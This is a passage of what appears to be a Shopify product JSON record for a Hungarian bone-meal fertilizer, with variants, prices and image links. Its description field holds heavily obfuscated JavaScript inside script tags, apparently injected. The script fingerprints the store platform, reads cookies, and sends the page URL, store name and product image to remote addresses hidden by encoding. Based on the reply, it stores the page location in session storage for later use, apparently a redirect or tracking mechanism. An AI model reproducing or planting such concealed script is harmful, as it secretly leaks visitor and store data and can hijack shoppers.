_0x29b412;};if(window[_0x2528('‫0','(\u0026WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086\u003c_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']\u0026\u0026_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‫27','DLk\u0026')]('.')[0x1]:domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk\u0026')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=\u003e_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#\u0026*m')](_0x458339=\u003e{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';\n\n\n\n\u003c\/script\u003e \u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wNjCxh\/LzE3FQlKyWDRAOL1FTjZAsTA8tEIEwzM0oxMgaKJRmapRgaGivVAgBJQRjj\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-03-23T01:28:56-02:00","created_at":"2023-03-23T00:18:14-02:00","vendor":"alisoon1","type":"Forró termékek","tags":[],"price":550000,"price_min":550000,"price_max":1800000,"available":true,"price_varies":true,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44797743300926,"title":"1　db","option1":"1　db","option2":null,"option3":null,"sku":"LE70244285","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése - 1　db","public_title":"1　db","options":["1　db"],"price":550000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44797743333694,"title":"2　db","option1":"2　db","option2":null,"option3":null,"sku":"LE70244285*2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése - 2　db","public_title":"2　db","options":["2　db"],"price":1100000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44797743366462,"title":"4　db","option1":"4　db","option2":null,"option3":null,"sku":"LE70244285*4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése - 4　db","public_title":"4　db","options":["4　db"],"price":1800000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0695\/8832\/0574\/products\/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894","\/\/cdn.shopify.com\/s\/files\/1\/0695\/8832\/0574\/products\/Special-Bone-Meal-Organic-Fertilizer_02.jpg?v=1679537894","\/\/cdn.shopify.com\/s\/files\/1\/0695\/8832\/0574\/products\/Special-Bone-Meal-Organic-Fertilizer_03.jpg?v=1679537894","\/\/cdn.shopify.com\/s\/files\/1\/0695\/8832\/0574\/products\/Special-Bone-Meal-Organic-Fertilizer_04.jpg?v=1679537894","\/\/cdn.shopify.com\/s\/files\/1\/0695\/8832\/0574\/products\/Special-Bone-Meal-Organic-Fertilizer_05.jpg?v=1679537894","\/\/cdn.shopify.com\/s\/files\/1\/0695\/8832\/0574\/products\/Special-Bone-Meal-Organic-Fertilizer_06.jpg?v=1679537894","\/\/cdn.shopify.com\/s\/files\/1\/0695\/8832\/0574\/products\/Special-Bone-Meal-Organic-Fertilizer_07.jpg?v=1679537894","\/\/cdn.shopify.com\/s\/files\/1\/0695\/8832\/0574\/products\/Special-Bone-Meal-Organic-Fertilizer_08.jpg?v=1679537894"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0695\/8832\/0574\/products\/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894","options":[{"name":"Összeg","position":1,"values":["1　db","2　db","4　db"]}],"url":"\/products\/meal","media":[{"alt":null,"id":33111100784958,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0695\/8832\/0574\/products\/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0695\/8832\/0574\/products\/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894","width":800},{"alt":null,"id":33111100817726,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0695\/8832\/0574\/products\/Special-Bone-Meal-Organic-Fertilizer_02.jpg?v=1679537894"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0695\/8832\/0574\/products\/Special-Bone-Meal-Organic-Fertilizer_02.jpg?v=1679537894","width":800},{"alt":null,"id":33111100850494,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0695\/8832\/0574\/products\/Special-Bone-Meal-Organic-Fertilizer_03.jpg?v=1679537894"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0695\/8832\/0574\/products\/Special-Bone-Meal-Organic-Fertilizer_03.jpg?v=1679537894","width":800},{"alt":null,"id":33111100883262,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0695\/8832\/0574\/products\/Special-Bone-Meal-Organic-Fertilizer_04.jpg?v=1679537894"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0695\/8832\/0574\/products\/Special-Bone-Meal-Organic-Fertilizer_04.jpg?v=1679537894","width":800},{"alt":null,"id":33111100916030,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0695\/8832\/0574\/products\/Special-Bone-Meal-Organic-Fertilizer_05.jpg?v=1679537894"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0695\/8832\/0574\/products\/Special-Bone-Meal-Organic-Fertilizer_05.jpg?v=1679537894","width":800},{"alt":null,"id":33111100948798,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0695\/8832\/0574\/products\/Special-Bone-Meal-Organic-Fertilizer_06.jpg?v=1679537894"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0695\/8832\/0574\/products\/Special-Bone-Meal-Organic-Fertilizer_06.jpg?v=1679537894","width":800},{"alt":null,"id":33111100981566,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0695\/8832\/0574\/products\/Special-Bone-Meal-Organic-Fertilizer_07.jpg?v=1679537894"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0695\/8832\/0574\/products\/Special-Bone-Meal-Organic-Fertilizer_07.jpg?v=1679537894","width":800},{"alt":null,"id":33111101014334,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0695\/8832\/0574\/products\/Special-Bone-Meal-Organic-Fertilizer_08.jpg?v=1679537894"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0695\/8832\/0574\/products\/Special-Bone-Meal-Organic-Fertilizer_08.jpg?v=1679537894","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}